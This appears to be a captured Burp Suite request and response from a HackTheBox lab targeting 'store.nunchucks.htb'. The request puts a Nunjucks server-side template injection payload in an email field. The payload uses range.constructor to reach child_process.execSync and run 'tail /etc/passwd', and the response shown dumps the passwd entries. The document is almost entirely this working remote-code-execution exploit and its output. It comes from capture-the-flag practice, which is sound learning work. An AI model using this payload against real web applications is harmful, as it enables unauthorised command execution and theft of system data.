 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=SX1C0qsBqb53Uy4hRwb5mB_p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 139
12
13 {
"email":
"asd{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/pass
wd')\")()}}@asd.asd"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 14 Jul 2022 13:49:31 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 755
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"2f3-Og8+9uyVXKo1IsCj0IloqJjVilE"
9
10 {
"response":
"You will receive updates on the following email address: asdlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/fa
lse\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/u
sr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,
:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/
cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/ru
n/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\n@asd.asd."
}